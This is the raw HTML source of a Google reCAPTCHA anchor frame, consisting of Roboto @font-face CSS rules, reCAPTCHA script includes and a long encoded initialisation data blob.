  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YYqsbboW26YQibCtBD272w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YYqsbboW26YQibCtBD272w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YYqsbboW26YQibCtBD272w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCikN+wrsDOMOFTRk0UhYqVcK+w5vDlcO2woTCisOqw4RLwoRSQhvDpMKTY1vCjz5iwr97fcKzwozCj8KLw6HDpMOsw4AfwpUfw7nDjsKbN8KswqLDpUxqcm7CnsOOw4Zyw4k2wrM0wq/CuBgoXhRjOlxDT8OsEcOIbMKNwpvCv8KDU8OCw5hzwotnw70HJhvCuhkeTwvCsBLCrcKDw7DCsm1HYMOpw7nCm8Kjf8O3w6XCmU94w7DCiW4Zw4xrBcK5BU7Cl2VGecOoPsKZIMKaw60/wroxbsOsw6rCssOORn7DvMKNw5bCq8KCw6dXwqUNSV03wp/DuGgMNsKlVcKoXMOtw6kEdybCmUVAAWlQwozClcK+w5F7UMKfDBdYLAwqf8OVcjIsNsOLfMOoGkI2X8K7w6bCmMOqwojCv8KLdRjDjcKlwoTClzgnw6pXwrfDmgXDhEvDocO2w4XCnkgfU1JrwotaGSjDvnnCuFN+KXFBDsK6VsKPwpfCslASLx/CuMKQw5jDigrDkMKHw4zCsxpaw4Z+QMOWBAtQcsOIesOWw7/[base64]/wqHCk8O6wrpAw6BZUy0Hw4jCksOOA8Ouw4NYwoLDs2nClxvCiMO2w7HDrcO5e8KCwrIIwrbCq8OwwoNuwoHDqBXDogjDokkWwrTCjk/CiCZib8K9XsO1w6B5w43DlsOMZMKiBlJZasOvw4LDnMO/w57Dh8KPw47Ci8OTK8KYRTPCpFDDhcOLwpjCp8O1w5jCsMKXA8OYw6k3XkBvNVDDpMOpKcOAwpVYw6YKw6rDnMKOw6c2wrTDmcKVXcO+w4Bhw48HC8OwWzTCu3/CpEVXw6TChMKpDCvCgEEJPlTCocKKYsOlwq1Ew6PDk8OJOiRtI8OZNnFsVsOsX1bDoixLw7vCs2dmwp7CihvCiD4FwrQ/woHDpcO2wrTClBMuTsO0QcKbVTNFUgvDgA7ChMKiwqHDpD1Yw4LDk8K8OcKBKcOGUMK3wqnCj23DlsOaw49Pw5F3wpnCjCXCvjMNFcOww7fCssKIwpUbbMO3wrjCucOlHQvDoSHDpTzDkWIPaEfDicO/[base64]/[base64]/LMOJwp1fw7Izw5szwo5tw6nDu3nDvMKLwo/[base64]/Csz3Dt8O9bgzCnzkYwopjw5bCvsKZJlNDwpwfw6XCgj3DoVXDvDLDm8OrQF3Ctm8qZEYJw6low7bChMOqWD5Iw4YkR2AiNVM8Dz3Dr8KnwrfDr2HDhk9sESxaw6/Dg2jDqx7CoMKXB1XDnMK3ej3CgsKaLncjKjJ6KnR+J0jDlW5nw7Vvw7ITS8OITsKGwqfDihNqEcOkQWnCk8KMwpXDnMObwqjDhcORw7nDtQ7Dv8KFCcKEwqRkw7rCnUrDik7CuEtbw5oWasKkMCnDscKRw64WW8KLIR/Cp1AEwqTCt8O6a8Oywpt2FMK5wopjdMKdw7YeVMOaH8K4RXtdwpTDvH3Dn8OkJcOwwr7CvsOGw5s3w4/CmXvCmcOTw4vCgEHDhcKpwrVJw7/DhgtCw4d/HF/DrsKZwr7DvSocfcO9fcKqLzhpIkDDrMK6w4/ChcKUwpxXwo/Dl8O2TiBywozCi3zCnsKuwoI7DcKOw5LDsMOUNyLCtMKmS0vDnDArwoHCuwY6w5BmwqwAw6p/w6LDocODMcKjw4l5SigQdcOcw6BgwqI+dR9DNjHDoHnCgFRew4LDqhdvOF0xw75Qw77Di8OIE8KWw6vCvcK9LcOrF8OPwrU6w5zCqWF4wqR1wppnNMOLw6bCo8OJSHPCmMOjwqt1F8O/wpXCqMKRJcOMwoJdRwrDlH8ew5/CpyrDtcOXHMO8HzVVw4fCtA8TwqNFSMKGDWHDgsKPw4YLwpTCg8KUcMO9w5knGMK0D8OKw5Qzw61Nw6HCgsOBwqkNw7vCgcK/[base64]/DtHDDkVhZeMOlYsKqM8OQw5BUW00iIsKuLwjCjDgwBMKcw6ZoWSQfworDglXDtMKtecO+wqTDgVXDncKTw6vCvj1Sw4LCqm/Ct8OKw45BEcKKOMKPwrPCqEAEVMKNwrg8U8OTw6FqwpBHOGt2wqzCrsO0wrcRecOLw4XCmwRaXsOEw4cHB8KSw6Z5KMOxwqXCjkPDm8OobcONJ3PDnhI3wq/Chm/Dskgsw545Zh9zaxxvw4cMQjxqwqrDpTdRM8O2XMK7LStMMh/[base64]/CsMOBwotUw5tLAMO/wpRidmBYw4ICw5nDp8K3w55KNnzDhsOvS8KYMcKcw5HDm8OSA13CtiUrDMOGecOpwrTDuUkUEnsvHcOUccKbKcK+wqppwqvCnMKvLjHCncKKwoNiwpIOw5bCs0AOwqs6ZBltw5fCnEF3BGcDw5/[base64]/[base64]/DmCHCgAB0GcOXwqV8BkR3N8KpJ8OGXRLDrlDCphw+wo/[base64]/DhMOxenPDoMKjwq7CjlkjwrrCj8KeTcOawprDvWgoMgXCssKlw6vCosKMFAJ7TRo/[base64]/DiQ/[base64]/[base64]/DpcKawqrCjQ0hMcOxBMKBw4d8wrl2B8KISR7DhitOIcOAw4xVwoAcRHV1wpwNT3LCrS/DksKHw5pICsKkdF/DlcORw7fCuB/CjcOBwoXChcO1XcOuJX/CqcKlw7DCpxkdVGrDvmjDpi7Dm8K6anV7RcKaHsOpa3g6IGwxw55oOgTDgTYsIldifMOyGWHDisOlw5vDn3c7FsKKFD/[base64]/[base64]/CnMKNwqrCt0/DtiJpZQDDvcOea8OVw5xCbsKOw7PDrsKQCMKXbsOdwpd3w40fw6BCwrfCl3PCpGxMUMKBw5VXw6I3FQlgwrwsw7bDkcKww4HCgEdsfMOfw7TCmTMQwrHCpsOwCMOaZn3DujbDniPCgMKzfHnDhMOzbcODw6p/[base64]/DiH7CjDFswobDkSXDjMKYw6bCmAMKRnRzH8Oaw6UxCsKNw6jDl8K9woLDtjsAw5FvXHNtF8Ojwo3CsDUVWsK9wrLCpA97AU7CnipQbsOjEMKmYwXDgMOsQ8KxwpcEwrjDvC7DrS5eOCNtBGTDp8OSL0/[base64]/Dl8KLw6bCt8OLJsOBRsK/KG3Dt3LCu8OGwr/DjcKsChTCosO2SMK1wq3DhgTDg8K7YsK2GkpUYCYoD8KPwoXCjFDCq8O2AcO/[base64]/wqNXDmfDj0nCp8KKWsOww47DsCBuw7XDpxcxwpTDrgvCswc+AsK/wqZcwrdOw6fDpsKowovCmWkhZ2TCtMK9QVt0J8K2w4dnTHTDj8O3w6PCjiUSw4MKT39BwqQ4w7TCi8KkwpEmw5fCscOpwo4yw5Ikw44bNh/DqRZ4YBFZwpI/cVlLKcKywpfDtDJ3QjEbwpzDmcKPBSoAOFIjwprDnsKvw6jChMKewowVw6fCi8Opw41RXsKowoLDpMOfwobDlEg5w6jCsMKZccONFsK2w7TDucOXX8OpUhJaTjbDrQlww6snwoLDpk3DjR3CjMO5w4PDiQbDqcOOYgXDpxVYwqUeEsKRFwXDuQHConF/CMODPDnCoCFhw4/[base64]/DpsKEBMOAw41aYMO4SFPCsMKKY317EcO+UULDvsKkAA/Cs8KQwqzDqcO5BcO8KcKdRAJgAizDhMKJPx7CgsKUw67ChMOtRy/CoQUeNsKNJhzCvsOSw6wIAcOIw6h/DcOfMMKKw5rDgsKywq/CqsOyw6ZXccKFwqwndSshwoLCrcOZIUx6dwlKw5UBwrRfbMKLe8Kawo98IcK4wow9w6dIwr7CvWdaw59Nw6suEkI+wofCt3psT8O0w71Jw7Qkw5xTTsOVw67Ch8Kcw5oWJMOYB1bClQzDocOwwpfDo3DCplbClMOXw6vCogjDki/DlRzDo8K4woXDhMO9HMOQw5spEsK4PsKDG8O8I8KPw4MSw6IEw43DjMK8woFvDcKOw63DmzpIQ8KMw7xowq8kw5tDw5BUVMKrJsOsBsOvAR4+ZDFlfgbDkj3DhMODKsKYwrBOQ3AmPcO/wrTDpjjDv3xTQMKIw5fCn8OTw7TDmMKpCsOOw7jDgynDo8OmwoLCsXAKecO3wqAow4UYwplFw6YYw69FwqtKKWdtFMKiT8K/w79sYcO6wqzDiMKswrbCp8KbAMOtARbDnMOBeHYFcsKkYCLCsMKFZsObQzQlIsKVWl0vw6DDhionVcKrw70tw7nDgcKuwoXCtsKWw6fDuB/Cr3fCvMKbBRgyay9zwpHCtkLDvxnCrwvCjMKtw5o8wqo4w4x2fkhXNjzCnEUNwoddw59Iwp3DgnbDhibDncOvGntRwqPDmMOWw6DCqD3CmcKAV8Oww7FOwp8ofDIvZsKMw7bChsODw5/CucOxC8OVU07CjARFw6PClsOabcO1w40zwokFDMOFw7ltGkXCvsO3w7FaTsKXMRvCrMOWCXgtaH4eTn/CsT5UGH3DncKiIXVzX8OhVcKJw7DCvHfCqsONw68Cw5fCmgnDvMKoFXLCrsOTRcKQFHzDhGHChndKwo5Tw75kwrvCrn/CjMKGX33CtMOzBWzDrzTDim4Yw5bDniMfwo8zw4XCj0ZswrZldcKnKsK0woLDnh0/w6bCjsOnWMOiwpNdw5E6wp3ChiEVIXHChXTClsKHwr7Ci3rDhHspZSwUHMKhwqtUw57CucKJwprCogvCnwk2wrIBQMOhwovDncKxwp3CiyEpw4EFGcKtw7TCvMO/byM3woI/d8KxXsKiwqsFej/Dnlguw7XCmcKednYJLTHCksKIO8OawonDjsKxPsKVw4UmH8O5ZRDDn17DscORYMOxw4bCjsKswpdsXz9RwrtJcw7CkcO9w7NVfi/DsgTDr8K4wo16BT4vw4rCkzkIwrk6HwPDisOhw6/CvkMSw7hZwofDvz/[base64]/[base64]/Dk2hiw7peZQ3CgsKLw5rDgB7DksOPwqcKw48aTkHCgUAgfX/Ci3PCvMKgFsORMsK9wp/CpsO/[base64]/wrIBwpLDkD5zRwgPQ8O5wqUDwpXCu8K9eMOmwpXCocK8wpvCscOKNAYjP8KWK8KzcwQMFUHCsTVgwpwIZFfDo8KjMcOEEcKHwp8gwr/CviNhw7fDkMKNTMOkdzPDlMO5w6RdVgjClMK3SmJmwrETd8OGwqYuw47ChyXCggnCgzvDg8OrPMKhwp7Drj/CjMK+wrPDiEx0DsKEYsKNw7vDnQ/DncO6e8Ofw7nCrcKnZnFRwpfCll/DvQ3DvEg7XsOnVy10f8KewoTCocK6TVzCuQ7DunvCtsKkwr0qw4oZR8O/wqnDkMOzw7R4wpllUsKWDUpcw7QrcBjCnsOeaMOKwoTCiGw3QR/[base64]/Cs8Ozw7ZIw6TCtsKsf8KaYUzClMKgw5DDgsOMb8OQw6XCh8Kew50UwqIFwrZsw5zCtsOXw44pwpbDtsKCw7PCjyRdRMObdsOnY0fDtUE3w6HCsVIQw67DmAlvwqgWw7/[base64]/Ci8KqQ0LCuGnCpcKGDQLCrWjDjsKvw58hHsK8JG86woDCvVnCh0/[base64]/[base64]/[base64]/w73DkBPCgAQ7wqvDsUxSwqxxEnQfwpTCvcOrbEPDl8K0P8ObQcKJK8OMw4/Ch1bDhMKdPsK9IlTDsn/DnsOOw5HDtBV4c8KLw5kqZC0RUXDDq2UbXsKTw5l1wq4tWkjCjULCvlo6wpVTw5LDmMONwqLDhMOhIgBCwpQZc8K/[base64]/Cokkww6bCoQZgAXjCmnIYaUPDkx8Bw7rDqsO5LsOVwrfCqcKRNcKrPsKhw6t7w6tEwobCnyTCrDRMwqrDllkYwobCkwXCnsOzL8OaOUcxPcK5EiVXw5jCt8OHw6NAd8OyW2vCsADDkTDDgsKaFghafcOWw6XCty7CscOXwpTDn1ltXj/CjcO9w7XCqMOwwprChjRHwo3CicOHwq1Xw4g2w6QLBX0Iw6jDqMKuKC7CusO2WBzDgW7DusO2fWxiwodAwr4ew5F4w7fCiwQFw7o5M8O9w4wkwrPDmy1wW8OuwpDDjsOOAcOXXSR3UXI9fATCjcK8SMOJM8Kpw7s3WcKzNMOXWsKWTMKswoTCpi/DrBpzdQnCmMKAFRLDisOowp3CrMObXSbDrsOMbiJyQFHCsXZnw7XCq8OqN8KHQsOAw7PCtDPCqkkGw6/[base64]/HjVXwrxicS3ChcO0VsO7wprDoH/[base64]/woYjAcOKw7rCsUzCncOZwqvCo8O0woh0w68QQR3DsQ4jwqBzw4txJR7CgAgTPsOvVjIVVw/DgMKFwqHDpUnClMOPwrl0EcKrLsKEwrgPw6/DrsKGa8KVw4sNw4oFw6hvL2LDhn0ZwrIew6JswpPDsMOacsOqwoPDuyQlw486R8Ocbn7CsyhlwqEYHUNgw7XCq0ZSXMKFY8OVYsKiPsKucgTCgjzDhsOmM8KmOC3CgXzDmcOzO8Oww6JydcKAVMKPw7vCp8Owwp49TsOiwp7CvgTCssOkwo/Dl8OFJ2wrbhvCkUnDsAgKAcKQXC/CtMK0w6tVai87wrXCnsKYZRjCsl1Nw4vCmU9OXsKZLcO1w51Jwo1fFAkNwrnCvyrChMKQBWsEdhADIlLCqcONSnzDuQvCnlkWGMOyw5fDnMKDLiFJwoY6wprCsh0ffHbCsAtGwppDwrJrUHQlO8OawrTCvMKbwr8sw7rDj8KcN37CmsOnwrwbwr/[base64]/w5/DkW8Pw4tmw5XDp8K+wpl7wqjCvMOcecKyU8KLOMKcUlnDjEVlwqrDvXlTfTLCvsO0elpFIMOtBcKAw49taVvDksKuJcO2Nh3Ci0DClcK5woLCoyJRwoE/wrl8w7PDpgvChMOGGB17wqNHwqrDu8K1w7XCl8OqwrhYwpbDoMK7w43DtcKYwr3Dhh/CqXATAC5jwrvDrcOOw70DVgATXCjCnCIbZ8KHw6c5w77DgMKqwrTDvMOsw6hAw5AnA8KgwocHw4leBsObwpHChmHCjcO3w7/Dk8OrNMKjc8OXwptnIcKXX8OOdFbCgcKgwrbDnzbCr8KzwqAXwqfDvcKwwobCrX9rwq3DmcOMEcOYSMO3AsObGsKhw5JWwpzCp8O7w4/[base64]/CpVlbwqHCjMKuwrHCqCvDjcO5w4vDgcOwwqBswqRgEMKjw4rDj8KnG8OpNMOuwrXCg8KhIVjCpTTCqHrCh8OQwqNXHkBML8ORwr8TAMKgwrPCnMOoSDTDp8O3C8OMwrjCmMKuVcKGERsBewbCusOnXcKHPUJxw7XCuDsVHMO0ERdmwrPDmMOOZSfCmsK/[base64]/[base64]/[base64]/wr3Dt8K+wp8oE3bCjlzCscOeUV/CmcK1w4bDgyXCvW/Ck8K4wptiKcOrcMOOw5nCgjHDlz1PwrrDscKbZ8Oyw5zDj8O/[base64]/Dk8KtGcO3w4xowoAGwoB9FsKzwqtNw7I2wqd/JsOlFAl3f8Oqw6Y2wr/DocOywrwyw67DrCbDogDCnMOiBFlDXMOkPsOwJRYaw7p2w5BXw7Yrw60owqTDqzvCmcOoKMKSw7MZw6DClMKIWcKKw4jDkwhhaA7DmD/CncKRLsKvEcOTATZFw64+w5bDlQIzwq/[base64]/[base64]/DpsKsw5Nhw41hw6ZYQMOkwoTCgCzDmB3ChEFbw6fClXzDocKbwrAswrovQsK0wp3CksOlwr8ww7Q5w5fCgx3CvjMRXw3Cj8KWwoLCvMKGH8O+w43DhGTDr8O2ZsKgGFEnwpbCicOWZAw1fcKfASwmwpV9woEfwr4EdsO9EFHCj8KOw7wJeMO/[base64]/CkxrCvcOOwqfDtCNMPVtGDxTDmkxKw77DlS5swrNTLnzCpMKsw6DCn8OKX3vCq1LCj8OWI8OUDjghwo7Cs8KNwqDCtnRtBcOKJ8KDwoPCvGfCjAPDh1fCmxTCpSVXJMKbCQZzPS9twowdIsKPw7BjbsO8SFE2KU7DhFzDl8KlARzCmjIzBcKrJU/Do8OpO0jDiMKKfMKeOls4wrLDisKhYy3C